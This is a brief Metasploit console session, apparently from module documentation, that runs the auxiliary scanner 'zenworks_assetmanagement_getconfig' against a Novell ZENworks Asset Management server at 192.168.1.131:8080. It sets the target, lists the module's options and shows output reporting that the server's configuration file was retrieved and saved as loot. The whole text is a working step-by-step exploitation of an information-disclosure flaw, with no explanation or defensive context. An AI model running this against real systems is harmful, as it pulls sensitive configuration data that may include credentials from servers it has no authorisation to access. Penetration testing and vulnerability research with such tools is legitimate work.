 msf > use auxiliary/scanner/http/zenworks_assetmanagement_getconfig
msf auxiliary(zenworks_assetmanagement_getconfig) > set RHOSTS 192.168.1.131
RHOSTS => 192.168.1.131
msf auxiliary(zenworks_assetmanagement_getconfig) > show options
Module options (auxiliary/scanner/http/zenworks_assetmanagement_getconfig):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS 192.168.1.131 yes The target address range or CIDR identifier
RPORT 8080 yes The target port
THREADS 1 yes The number of concurrent threads
VHOST no HTTP server virtual host
msf auxiliary(zenworks_assetmanagement_getconfig) > run
[*] 192.168.1.131:8080 - Sending request...
[*] 192.168.1.131:8080 - File retrieved successfully!
[*] 192.168.1.131:8080 - File saved in: /Users/juan/.msf4/loot/20121001201257_default_192.168.1.131_novell.zenworks__811678
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed